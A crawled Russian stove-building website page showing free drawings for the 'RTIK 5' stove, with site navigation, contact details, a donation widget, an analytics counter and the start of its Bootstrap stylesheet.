

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stove.ru/products/rtik/rtik5
body_size: 4611
content:
<!DOCTYPE html>
<html lang="ru"><head><base href="http://www.stove.ru/"><link rel="icon" href="http://www.stove.ru/favicon.ico" type="image/x-icon"><meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Печи Кузнецова" />
<meta name="keywords" content="Новые пути печного отопления. Энергосбережение. Конструирование печей и каминов на принципе свободного движения газов. Научные исследования в печном производстве. Как построить дом. Как построить баню. Наружные комплексы. Печи-каменки. Горячее водоснабжение. Отопление Храмов. Строительство каминов, печей для бань, отопительно-варочных и варочных печей, русских печей-теплушек, печей с каминами, многоэтажных печей, многофункциональных печей, печей для теплиц, котлов и т.д. Чертежи печей, планировки бань, фотографии печей и каминов. Печь, камин, печи с каминами, печь-камин, печи Кузнецова, энергосбережение, отопление, отопление дома, баня, русская печь, теплушка, конструирование печей, чертежи печей, эксплуатация печей, сушка печей, топка печей, неисправности печей, печи теплиц, печи бань, дровяные котлы, многоэтажные печи, многофункциональные печи, водяное отопление, принцип &quot;Свободного движения газов&quot;, двухъярусный колпак, одноярусный колпак, В.Е. Грум-Гржимайло, И.С. Подгородников, наружные комплексы, гриль-" />
<link rel="stylesheet" type="text/css" href="/assets/style-JaxgXnhLIIc5sjE6D7KTxQ.css" />
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic" />
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script>
<title>РТИК 5 - Печи Кузнецова</title></head><body data-ng-app="app" data-bootstrap-row="row-fluid" class="page"><!--
Theme: manufacture2
--><div class="main-wrapper"><header class="header"><div class="container"><div class="row"><div class="col-sm-3 col-xs-12 logo-image header-left-side"><a href="http://www.stove.ru"><img src="/files/block/1_value.png" alt="Печи Кузнецова"></a><div class="dropdown languages"><ul class="dropdown-menu"><li><a href="http://eng.stove.ru/products/rtik/rtik5"><img src="/assets/572a79d/images/flags/en.png"></a></li></ul></div></div><div class="col-sm-3 col-xs-12 header-center-side header-phone">Телефон:
                                                    <p>+7(343)307-73-03</p><p>+7(912)229-08-64</p><p>+7(912)288-00-65</p><p><a href="mailto:igor.stove.ru@mail.ru">igor.stove.ru@mail.ru</a></p><p><a href="mailto:igor@stove.ru">igor@stove.ru</a></p><p><a target="_blank" rel="nofollow" href="/action.redirect/url/aHR0cHM6Ly92ay5jb20vcGhvdG9zNTA5NDc4MTY4">Фотогалерея в ВК</a></p></div><div class="col-sm-3 col-xs-12 header-center-side header-address">Адрес:
                                                    <p>620143 г. Екатеринбург</p><p>ул. Победы 51 - кв. 87</p><div id="gtx-trans" style="position: absolute; left: 154px; top: 50.2614px;">&nbsp;</div></div><div class="col-sm-3 col-xs-12  header-right-side"><a class="app-modal-link callback-link no-btn btn" data-dialog-modal="1" href="/action.modal/modelName/AbstractForm/formID/8">На развитие системы</a><a class="app-modal-link no-btn btn" data-dialog-modal="1" href="/action.modal/modelName/AbstractForm/formID/1">Заказать звонок</a></div></div></div><div class="site-menu header__menu"><div class="container"><nav><a href="#adaptive" class="adaptive-button" style="display: none"><span class="glyphicon glyphicon-th-list adaptive-icon"></span>Меню
    </a><div class="adaptive-menu-block"><ul id="yw0"><li><a href="/">Главная</a></li><li><a href="/about">Об авторе</a></li><li><a href="/stati">Статьи</a></li><li><a href="/katalogi">Каталоги печей</a></li><li><a href="http://www.stove.ru/dlya_svedeniya">Для сведения</a></li><li class="active"><a href="/products">Чертежи бесплатно</a></li><li><a href="/ucheniki">Ученики</a></li><li><a href="/sotrudnichestvo">Сотрудничество</a></li><li><a href="/news">Новости</a></li><li><a href="/seminary">Семинары</a></li><li><a href="/contacts">Контакты</a></li><li><a href="/fotovideo">Фото/Видео</a></li></ul></div></nav></div></div></header><div class="content-wrapper"><div class="container"><ul class="breadcrumb"><li><a href="/">Главная</a><span class="divider">&nbsp;&gt;&nbsp;</span></li><li><a href="/products">Чертежи</a><span class="divider">&nbsp;&gt;&nbsp;</span></li><li><a href="/products/rtik">РТИК</a><span class="divider">&nbsp;&gt;&nbsp;</span></li><li class="active">РТИК 5</li></ul><div class="row"><div class="col-sm-3"><ul class="list-menu" id="yw1"><li><a href="/products/bik">БИК</a><ul><li><a href="/products/bik/bik_41">БИК 41</a></li><li><a href="/products/bik/bik_p1">БИК П1</a></li><li><a href="/products/bik/bik_p1_35h4_met">БИК П1 3,5х4 мет</a></li><li><a href="/products/bik/bik_p2">БИК П2</a></li><li><a href="/products/bik/bik_p3">БИК П3</a></li></ul></li><li><a href="/products/kotlyi">Котлы</a><ul><li><a href="/products/kotlyi/kik_17_kvt">КИК 17 кВт</a></li><li><a href="/products/kotlyi/kik_34_kvt">КИК 34 кВт</a></li><li><a href="/products/kotlyi/kik_63kvt">КИК 63 кВт</a></li><li><a href="/products/kotlyi/kiksp_16_kvt">КИКсП 16 кВт</a></li></ul></li><li><a href="/products/kotlyi_dvuhkonturnyie">Котлы двухконтурные</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik">ОВИК</a><ul><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik">ОВИК</a><ul><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_1">ОВИК 1</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_2">ОВИК 2</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_2_lej">ОВИК 2 леж.</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_3">ОВИК 3</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_4">ОВИК 4</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_5">ОВИК 5</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_6">ОВИК 6</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_7">ОВИК 7</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_8">ОВИК 8</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_9">ОВИК 9</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_10">ОВИК 10</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_11">ОВИК 11</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_12">ОВИК 12</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_13">ОВИК 13</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_14">ОВИК 14</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_15">ОВИК 15</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_15_l">ОВИК 15 л</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_16_l">ОВИК 16 л</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_17">ОВИК 17</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_18_">ОВИК 18 </a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_19">ОВИК 19</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_20">ОВИК 20</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_24">ОВИК 24</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_25">ОВИК 25</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_26">ОВИК 26</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik/ovik_28">ОВИК 28</a></li></ul></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk">ОВИК БК</a><ul><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk/ovik_bk_1">ОВИК БК 1</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk/ovik_bk2">ОВИК БК 2</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk/ovik_bk7">ОВИК БК 7</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk/ovik_bk10">ОВИК БК10</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_bk/ovik_bk_13l">ОВИК БК 13л</a></li></ul></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk">ОВИК ЗК</a><ul><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk1">ОВИК ЗК 1</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk3">ОВИК ЗК 3</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk5">ОВИК ЗК 5</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk_7">ОВИК ЗК 7</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk_10_lej">ОВИК ЗК 10 леж.</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk11">ОВИК ЗК 11</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk13_rek">ОВИК ЗК 13 рек</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk_16">ОВИК ЗК 16</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_zk/ovik_zk19">ОВИК ЗК 19</a></li></ul></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_kk">ОВИК КК</a><ul><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_kk/ovik_kk">ОВИК КК</a></li><li><a href="/products/otopitelno_varochnyie_pechi_ovik/ovik_kk/ovik_kk_zerk">ОВИК КК зерк.</a></li></ul></li></ul></li><li><a href="/products/otopitelnyie_pechi_oik">ОИК</a><ul><li><a href="/products/otopitelnyie_pechi_oik/oik1">ОИК 1</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik2">ОИК 2</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik3">ОИК 3</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik4">ОИК 4</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik5d">ОИК 5(д)</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik6_lej">ОИК 6 леж.</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik_14">ОИК 14</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik19_lej">ОИК 19 леж.</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik19_f">ОИК 19 Ф</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik20">ОИК 20</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik21">ОИК 21</a></li><li><a href="/products/otopitelnyie_pechi_oik/oik22_lej">ОИК 22 леж.</a></li></ul></li><li><a href="/products/oik_k">ОИК К</a><ul><li><a href="/products/oik_k/oik_k1l">ОИК К1л</a></li><li><a href="/products/oik_k/oik_k2">ОИК К2</a></li><li><a href="/products/oik_k/oik_k3">ОИК К3</a></li><li><a href="/products/oik_k/oik_k4">ОИК К4</a></li><li><a href="/products/oik_k/oik_k5">ОИК К5</a></li><li><a href="/products/oik_k/oik_k6">ОИК К6</a></li><li><a href="/products/oik_k/oik_pk1">ОИК ПК1</a></li></ul></li><li><a href="/products/pkik1h">ПТИК1Х</a></li><li><a href="/products/ptik_1">ПТИК 1</a></li><li><a href="/products/planirovki_ban">Планировки бань</a></li><li class="active"><a href="/products/rtik">РТИК</a><ul><li><a href="/products/rtik/rtik_bk1">РТИК БК1</a></li><li><a href="/products/rtik/rtik1">РТИК1</a></li><li><a href="/products/rtik/rtik2">РТИК 2</a></li><li><a href="/products/rtik/rtik3">РТИК 3</a></li><li><a href="/products/rtik/rtik4">РТИК 4</a></li><li class="active"><a href="/products/rtik/rtik5">РТИК 5</a></li><li><a href="/products/rtik/rtik6">РТИК 6</a></li><li><a href="/products/rtik/rtik6_lej">РТИК 6 леж</a></li><li><a href="/products/rtik/rtik8">РТИК 8</a></li><li><a href="/products/rtik/rtik9_lej">РТИК 9 леж.</a></li></ul></li></ul></div><div class="col-sm-9"><h1 class="title">РТИК 5</h1><p><img src="files/%D0%92%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%20%D0%BB%D1%8E%D0%B4%D1%8F%D0%BC/%D1%81%D0%B6%D0%B8%D0%B3%D0%B0%D0%BD%D0%B8%D0%B5/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/_777200725.jpg" alt="" width="688" height="962" /></p><p><img src="files/%D0%92%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%20%D0%BB%D1%8E%D0%B4%D1%8F%D0%BC/%D1%81%D0%B6%D0%B8%D0%B3%D0%B0%D0%BD%D0%B8%D0%B5/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/_402083520.jpg" alt="" width="688" height="962" /></p><p><img src="files/%D0%92%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%20%D0%BB%D1%8E%D0%B4%D1%8F%D0%BC/%D1%81%D0%B6%D0%B8%D0%B3%D0%B0%D0%BD%D0%B8%D0%B5/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BF%D0%B0%D0%BF%D0%BA%D0%B0/_1103696040.jpg" alt="" width="688" height="962" /></p><p><iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&amp;targets=%D0%94%D0%BB%D1%8F%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B%20%D0%A1%D0%94%D0%93&amp;targets-hint=&amp;default-sum=&amp;button-text=14&amp;payment-type-choice=on&amp;fio=on&amp;phone=on&amp;mail=on&amp;hint=&amp;successURL=http%3A%2F%2Fstove.ru%2F&amp;quickpay=shop&amp;account=4100116032039669" width="100%" height="222" frameborder="0" scrolling="no"></iframe></p><div class="catalog-row"></div></div></div></div></div><div class="footer-wrapper"></div></div><footer><div class="container footer-org"><a href="javascript:window.scrollTo(0,0);" id="up" style="display: none;"></a><div class="row"><div class="col-sm-4"><div class="copyright"><p>&copy; 2017</p><p><a href="politika_konfidencialnosti" target="_blank">Политика конфиденциальности</a></p></div></div><div class="col-sm-4"><div class="counters"><!--TopList COUNTER--><script language="JavaScript"><!--
	d=document;a='';a+=';r='+escape(d.referrer)
	js=10//--></script><script language="JavaScript1.1"><!--
	a+=';j='+navigator.javaEnabled()
	js=11//--></script><script language="JavaScript1.2"><!--
	s=screen;a+=';s='+s.width+'*'+s.height
	a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
	js=12//--></script><script language="JavaScript1.3"><!--
	js=13//--></script><script language="JavaScript"><!--
	d.write('<a href="http://top.list.ru/jump?from=85891"'+
	' target=_top><img src="http://top.list.ru/counter'+
	'?id=85891;t=30;js='+js+a+';rand='+Math.random()+
	'" alt="TopList"'+' border=0 height=31 width=88></a>')
	if(js>11)d.write('<'+'!-- ')//--></script><noscript><a
	target=_top href="http://top.list.ru/jump?from=85891"><img
	src="http://top.list.ru/counter?js=na;id=85891;t=30"
	border=0 height=31 width=88
	alt="TopList"></a></noscript><script language="JavaScript"><!--
	if(js>11)d.write('--'+'>')//--></script><!--TopList COUNTER--></div></div><div class="col-sm-4"><div class="developer"><img src="/public/help_images/itex2.png" alt="Itex"><a href="http://www.itexstart.ru/catalog/gotovyie_resheniya">Создание сайта itexstart.ru</a></div><div class="dropdown languages"><ul class="dropdown-menu"><li><a href="http://eng.stove.ru/products/rtik/rtik5"><img src="/assets/572a79d/images/flags/en.png"></a></li></ul></div></div></div></div></footer><script type="text/javascript" src="/assets/script-2-S0DR2yK4Yl7qM49LZDsvxQ.js"></script>
<script type="text/javascript" src="http://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
/*<![CDATA[*/
    var fboxMaxWidth = $(window).width() - 200;
    var fboxMaxHeight = $(window).height() - 100;

    if ($(window).width() < 768) {
        fboxMaxWidth = $(window).width() - 80;
        fboxMaxHeight = $(window).height() - 10;
    }
$('a.hrefpop').fancybox({
        autoCenter: true,
        tpl : {
            closeBtn: '<a title="Закрыть" class="fancybox-item fancybox-close" href="javascript:;"></a>',
            next: '<a title="Следующий" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
            prev: '<a title="Предыдущий" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
        },
        helpers: {
            overlay: {
                locked: false
            }
        },
        maxWidth: fboxMaxWidth,
        maxHeight: fboxMaxHeight
    });
/*]]>*/
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.stove.ru/assets/style-JaxgXnhLIIc5sjE6D7KTxQ.css
body_size: 31413
content:

.itexmodal-container {
    background: #ffffff;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 25px -5px black;;
    -moz-box-shadow: 0 0 25px -5px black;
    box-shadow: 0 0 25px -5px black;
    border: none;
    padding: 0;
    width: auto;
}

.itexmodal-container .itexmodal-title {
    background-color: #fafafa;
    background-image: -moz-linear-gradient(top, #ffffff, #f2f2f2);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
    background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
    background-image: -o-linear-gradient(top, #ffffff, #f2f2f2);
    background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
    padding: 5px 28px 5px 10px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    font-size: 11pt;
    color: #333333;
    font-weight: bolder;
    border: none;
}

.itexmodal-container .itexmodal-title .ui-dialog-title {
    padding: 0;
    margin: 0;
    color: #333333;
}

.ui-dialog.itexmodal-container {
    overflow: visible;
    max-height: calc(100% - 30px) !important;
}

.ui-dialog.itexmodal-container.solution-window-overflow-content {
    overflow: visible;
}

.ui-dialog.itexmodal-container .itexmodal-content {
    overflow: initial;
    height: auto !important;
    padding: 0;
}

.itexmodal-container .itexmodal-padding-content, .ui-dialog.itexmodal-container .itexmodal-padding-content {
    padding: 10px;
}

.ui-dialog.itexmodal-container .itexmodal-content .solution-window-scroll-content {
    max-height: inherit;
    overflow: hidden;
    overflow-y: auto;
    padding: 10px;
    box-sizing: border-box;
    position: relative;
}

.ui-dialog .ui-dialog-titlebar-buttonpane a {
    filter: alpha(opacity=25);
    -khtml-opacity: 0.25;
    -moz-opacity: 0.25;
    opacity: 0.25;
    border: none;
    padding: 1px;
    margin-right: 5px;
}

.ui-dialog .ui-dialog-titlebar-buttonpane a:hover {
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    border: none;
    padding: 1px;
    background: #FFFFFF;
}

.ui-dialog .ui-dialog-titlebar-close {
    background: #FFFFFF;
}

.ui-dialog-titlebar-refresh {
    padding: 2px 4px !important;
}

#dialog-extend-fixed-container .ui-dialog-titlebar-refresh {
    display: none !important;
}

.ui-dialog .select2-offscreen, .ui-dialog .select2-offscreen:focus {
    height: 1px;
}

.solution-window-inner-scroll-content {
    overflow-y: auto;
}

.ui-scrollable-wrapper {
    position: absolute;
    width: 100%;
    height: 100%;
    overflow-y: auto;
}

.ui-scrollable-wrapper .ui-dialog.itexmodal-container {
    max-height: none !important;
    margin-bottom: 15px;
}

.navbar-fixed-top, .navbar-fixed-bottom {
    z-index: 1000;
}

.ui-dialog-titlebar-refresh {
    display: none;
}

.less-admin {
    position: fixed;
    top: 50px;
    right: 20px;
    background-color: #aaa;
    border: 1px solid #EEE;
    z-index: 100501;
    box-shadow: 1px 1px 1px #999;
    border-radius: 3px;
}

.less-admin a {
    padding: 5px;
    color: #333;
    display: block;
    text-decoration: none;
}

.less-admin a:hover {
    color: #111;
}
.less-admin:hover {
    background-color: #eee;
}

.notifyjs-corner {max-width: 100%;}
.notifyjs-corner .notifyjs-wrapper .notifyjs-bootstrap-base {white-space: normal;}

@media (max-width: 579px) {
    .fixedBody, .fixedBody body {
        touch-action: none;
        -ms-content-zooming: none;
        position: fixed;
    }

    .ui-scrollable-wrapper {
        overflow-y: scroll;
        position: fixed;
        top: 0 !important;
    }

    .itexmodal-container {
        max-width: 100%;
    }
}
/* */
/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  margin: .67em 0;
  font-size: 2em;
}
mark {
  color: #000;
  background: #ff0;
}
small {
  font-size: 80%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font: inherit;
  color: inherit;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  padding: .35em .625em .75em;
  margin: 0 2px;
  border: 1px solid #c0c0c0;
}
legend {
  padding: 0;
  border: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    color: #000 !important;
    text-shadow: none !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;

    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';

  src: url('../public/css/../fonts/Glyphicons/glyphicons-halflings-regular.eot');
  src: url('../public/css/../fonts/Glyphicons/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../public/css/../fonts/Glyphicons/glyphicons-halflings-regular.woff') format('woff'), url('../public/css/../fonts/Glyphicons/glyphicons-halflings-regular.ttf') format('truetype'), url('../public/css/../fonts/Glyphicons/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;

  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}
